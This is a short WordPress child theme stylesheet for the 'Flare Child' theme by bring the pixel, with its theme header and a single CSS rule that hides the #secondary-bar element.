Theme Name: 	Flare Child WordPress Theme
Theme URI: 		http://flare.bringthepixel.com
Description: 	Got questions? Visit our <a href="http://bringthepixel.com/support/">support forum</a>. 
Author: 		bring the pixel
Author URI: 	http://www.bringthepixel.com/
Template: 		flare
Version: 		1.0
*/
/* Place your modifications below */

#secondary-bar {
    left: 0;
    position: absolute;
    top: 0;
    visibility: hidden;
}